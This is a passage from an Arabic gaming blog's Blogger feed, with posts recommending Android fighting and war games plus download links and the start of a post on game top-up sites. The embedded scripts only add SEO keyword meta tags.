large;\"\u003Eلعبة Justice gun 2\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلعبة حربية مناسبة للهواتف الضعيفة، ورغم ذلك تمتاز برسومات بجودة عالية وغرافيك بهندسة معمارية واقعية للغاية يجعلك تستمتع بكل لحظة من هذه اللعبة، تقدم لك العديد من الأدوار التي عليك تقمصها من جندي يحارب في الصف الأمامي للجيش إلى قناص مختبئ يساعد زملائه على الهرب، تتيح لك أيضا خوض أكثر من 90 مهمة مختلفة مع 10 أسلحة حقيقة ومقابل الفوز يمكنك ترقية عتادك الحربي الخاص لخوض المزيد والمزيد من المعارك الممتعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.rigbak.adnam2\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/08\/The-best-sites-to-download-free-computer-games-with-direct-links.html\" target=\"_blank\"\u003Eتعرف على أفضل موقع تحميل ألعاب الكمبيوتر مجانا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/228017728107661913\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/6-best-fighting-games-for-Android-without-internet.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/228017728107661913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/228017728107661913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/6-best-fighting-games-for-Android-without-internet.html","title":" أفضل 6 ألعاب قتالية للاندرويد بدون انترنت"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCDKwcpSSjU1mOpJ9-t6f5pSc_3mV6HI8eCDvTe_RnATi_HoYMip8ofgKu5qmQy3FMG8dB159e09O-exEMsZWA3YiMQuW1gIIL2SRPLdJbyIBl5gXxTSGP1_K3Cl9PSwBkgSXYz55-_1ECWhrnxIaFPkTbcJr47qSPqv75mKAw_jo7dQuzR41lXsGB=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8149969913792498658"},"published":{"$t":"2021-12-13T07:11:00.002-08:00"},"updated":{"$t":"2022-05-04T08:28:17.922-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"}],"title":{"type":"text","$t":" أفضل 5 ألعاب قتالية للأندرويد "},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"العاب اندرويد,العاب قتالية للاندرويد,العاب قتالية اندرويد,افضل العاب قتال للاندرويد,العاب قتال للاندرويد,العاب اندرويد جديدة,افضل العاب الاندرويد 2020,افضل العاب اندرويد,افضل العاب الاندرويد,افضل 10 العاب قتال للاندرويد,افضل العاب الاندرويد 2021,العاب للاندرويد,العاب,العاب قتال اندرويد,ألعاب قتالية,افضل العاب الاندرويد 2022,أفضل 5 ألعاب قتالية,العاب قتال,العاب قتال للاندرويد مجانا,افضل 10 العاب قتال للاندرويد بدون نت, \"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eأفضل 5 ألعاب قتالية للأندرويد\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eهل أنت مهتم حقا بألعاب الأندرويد القتالية؟ شاهد المزيد من الألعاب\nالجديدة التي ستعجبك حتما...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eيشهد العالم تطورا\nتكنولوجيا هائلا جعل من الهواتف الذكية عوالم صغيرة تجذب اهتمام الأشخاص على مختلف\nأعمارهم وثقافاتهم، ومن بين هذه الإختراعات سنسلط الضوء على ألعاب الأندرويد\nالقتالية التي أصبحت موجودة في معظم الهواتف الذكية، وذلك لأنها ألعاب ممتعة وسهلة\nالإستخدام حيث لا تحتاج إلى كروت باهضة الثمن، فكل ما أنت بحاجة إليه هو هاتف ذكي\nوإنترنت فقط، أو ستحتاج مبلغ بسيط لشرائها من متجر بلاي، ومنه فقد أصبحت منافسا\nلألعاب البلاي ستايشن والأجهزة اللوحية وأجهزة سطح المكتب.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s640\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 ألعاب قتالية للأندرويد\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s16000\" title=\"أفضل 5 ألعاب قتالية للأندرويد\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 5 ألعاب قتالية للأندرويد\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل ألعاب أندرويد القتالية الجديدة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eومع النجاح الباهر\nالذي حققته ألعاب الأندرويد وانتشارها السريع بين فئات المجتمع، إستغلت كبرى\nالشركات هذا الأمر لإنتاج وتطوير المزيد من الألعاب المشابهة للعبة الببجي والفري\nفاير مثلا، وذلك لما تحققه من أرباح خيالية من صدور وانتشار مثل هذه الألعاب في شكل\nتطبيقات على الهواتف النقالة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eلعبة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003EMortal\nkombat x\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eمورتال كومبات إكس هي سلسة ألعاب قوية، وتعتبر من بين أقدم ألعاب البلاي\nستايشن، صدرت عام 2005 وتعتبر من أفضل ألعاب الأندرويد في 2021 وأكترها انتشارا\nوشهرة بين أفراد المجتمع.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتعتمد هذه اللعبة على مجموعة من المسلسلات والأفلام وهي عبارة عن دورة قتالية\nبدون سلاح، حيث تدور حول شخصيات يمتلكون قدرات مختلفة، أنها لعبة رائعة حقا تستحق\nالتجربة، ولقد تم اختبارها من قبل 50مليون لاعب من مختلف أنحاء العالم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.wb.goog.mkx\u0026amp;hl=en\u0026amp;gl=US\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 27.6px;\"\u003EMortal kombat x\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eلعبة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003EResident evil\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها من أروع ألعاب الأندرويد القتالية، تتمحور قصتها حول دمار المدينة بسبب\nانفجار نووي واختطاف ابنة الرئيس أثناء سفرها إلى إحدى الجزر الإسبانية، ثم يكلف\nالرئيس حارسة الشخصي \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"line-height: 115%;\"\u003ELeon S. Kenned\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003Ey\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E، ليبحث عن هذه الفتاة\nويعيدها إلى أهلها سالمة، ومن جهة أخرى فإن اللعبة تعطيك ميزة جميلة في بعض مراحل\nاللعبة حيث تلعب أنت بالفتاة، أي مرة تلعب بالرجل الذي يبحث عن الفتاة، ومرة تلعب\nبالفتاة التي هربت من المختطفين وتدافع عن نفسها من وحوش الزومبي والأرواح الميتة\nفي تلك المدينة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها لعبة مشهورة جدا تم تحميلها من قبل الملايين حول العالم ولا زالت تتصدر\nألعاب الأندرويد القتالية، ولازات قيد التطوير فكل مرة يظهر جزء جديد لها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها لعبة تحتوى على العديد من الألغاز التي بإمكانك حلها، والعديد من الوحوش\nالتي ستواجهها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/com-re4.sa.aptoide.com\/app\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003EResident evil\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eلعبة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003E\u0026nbsp;ARK SURVIVAL EVOLVED\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها لعبة شيقة جدا ومن أفضل الألعاب الجديدة القتالية التي يمكنك تحميلها على\nهاتفك الذكي بسهولة ومجانا، حملها الآن \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوابدء\nباللعب الممتع المليء بالإثارة والمغامرة والغموض.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eفكرة لعبة \"أرك\" هي أنك سوف تجد نفسك في جزيرة غامضة في عصور قديمة،\nحيث تقوم بالإشتباك مع مجموعة من البشر والحيوانات المفترسة التي ستحاول القضاء عليك\nوقتلك، وأنت تدافع عن نفسك وتقاتل كي تنجو بحياتك، ستتعرف على الكثير من الأصدقاء\nوالأماكن القديمة والشيقة، والآن كل ماعليك فعله هو تحميل اللعبة من متجر بلاي أو\nإضغط على رابط التحميل أسفله.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.studiowildcard.wardrumstudios.ark\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eرابط تحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 18.4px;\"\u003Eلعبة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u0026nbsp;ARK SURVIVAL EVOLVED\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eلعبة\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003ESURVIVOR ROYALE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eهذه اللعبة الجديدة تمتلك نفس الخصائص مع لعبة الببجي، ولكنها تختلف في طريقة\nاللعب وجودة الصورة، إنها لعبة قتالية بسيطة وغير معقدة، بإمكانك تحميلها بسهولة\nومجانا ومشاركتها مع الأصدقاء.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإذا كنت تحب لعبة الببجي وتريد ألعاب مشابهة لها فهذه أفضل لعبة لك.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/survivor-royale.ar.uptodown.com\/windows\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003ESURVIVOR ROYALE\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eفورت نايت \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003EFORTNITE\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eاشتهرت هذه اللعبة جدا في الآونة الأخيرة عام 2021، حيث تتميز بطابع قتالي فيه\nالكثير من التحدي، يلعبها مجموعة من الأصدقاء ويقومون بمقاتلة بعضهم لينجو واحد\nمنهم الذي سيكون هو الفائز، هذا النمط يفضله معظم اللاعبين، كما أن هذه اللعبة\nحققت معدل 250مليون لاعب بشكل يومي، وهذا ماجعلها في الصدارة مع بعض الألعاب\nالأخرى كالببجي والفري فاير.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eسوف تقوم بجمع الأسلحة من أماكن عديدة ومحالة بقائك حيا عبر خريطة تمشي عليها،\nإنها لعبة حقيقية تستحق التجربة كل ماعليك هو الضغط على هذا الرابط لتبدأ بتحميلها\nعلى هاتفك المحمول.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.epicgames.com\/fortnite\/ar\/mobile\/android\/get-started\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003EFORTNITE\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003E\u003Cb\u003Eتعرف على أفضل مواقع لشحن الألعاب\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003Eكاتب المقال : عبير ربيعي.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8149969913792498658\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Top-5-fighting-games-for-Android.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8149969913792498658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8149969913792498658"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Top-5-fighting-games-for-Android.html","title":" أفضل 5 ألعاب قتالية للأندرويد "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5484026319051539886"},"published":{"$t":"2021-08-28T09:46:00.015-07:00"},"updated":{"$t":"2022-09-22T16:38:41.836-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":" أفضل وأرخص 5 مواقع شحن الألعاب أونلاين"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"شحن الالعاب,شحن العاب بالعملات الرقمية,شحن ألعاب,شحن الالعاب الان,شحن العاب مجانا,طريقة شحن الالعاب,شحن الالعاب مجانا,مشاكل شحن الالعاب,العاب,هكر شحن الالعاب مجانا,شحن جواهر فري فاير مجانا,شحن الالعاب برصيد كواي,شحن الالعاب في الجزائر,شحن الالعاب عن طريق ccp,شحن العاب بنقاط التشغيل,شحن الالعاب من رصيد الهاتف,طريقة شحن العاب بالقسيمة,شحن الالعاب عبر رصيد الهاتف,شحن فري فاير مجانا,شحن الالعاب عن طريق رصيد الهاتف\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية، أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة، نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين، لا داعي للبحث كثيرا ستجد هنا ما تريد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 